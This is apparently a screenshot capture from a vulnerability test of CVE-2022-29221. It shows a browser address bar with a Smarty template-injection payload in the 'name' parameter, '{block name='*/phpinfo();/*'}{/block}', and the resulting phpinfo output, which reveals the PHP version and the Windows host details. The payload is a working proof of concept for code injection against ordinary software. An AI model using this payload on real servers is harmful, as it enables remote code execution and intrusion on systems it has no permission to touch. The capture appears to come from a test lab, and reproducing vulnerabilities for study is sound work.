 不安全 | testcve-2022-29221:3050/demo/?name={block%20name=%27*/phpinfo();/*%27}{/block}
Gmail YouTube 翻译 B站
PHP Version 7.3.4
System Windows NT BPXR-OFFICE 10.0 build 19045 (Windows
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)